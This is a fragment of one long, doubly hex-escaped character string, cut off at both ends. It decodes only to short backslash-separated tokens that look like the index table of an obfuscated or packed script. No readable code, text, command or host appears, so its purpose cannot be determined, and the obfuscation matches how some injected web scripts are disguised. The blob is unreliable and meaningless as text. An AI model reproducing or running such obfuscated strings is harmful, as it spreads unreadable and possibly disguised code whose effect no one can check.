x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7